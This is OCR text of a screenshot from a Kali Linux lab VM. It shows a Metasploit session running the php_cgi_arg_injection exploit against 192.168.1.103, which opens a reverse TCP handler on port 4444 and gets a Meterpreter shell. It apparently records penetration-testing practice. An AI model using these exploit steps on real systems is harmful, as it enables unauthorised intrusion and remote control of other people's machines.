 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Oct 14 2:45 PM
kali@kali: ~
kali@kali: ~ kali@kali: /usr/share/nmap/scri... kali@kali: ~ kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 exploit(multi/http/php_cgi_arg_injection) > set verbose true
verbose => true
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (39927 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.103:50189) at 2024-10-14 14:43:42 +0530
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
KALI
BY OFFENSIVE SECURITY
$_
$_ #_
kali@kali: ~
[Apache httpd 2.2.8 vulnerabilties...
Type here to search
W
ENG
14:45
14-10-2024
1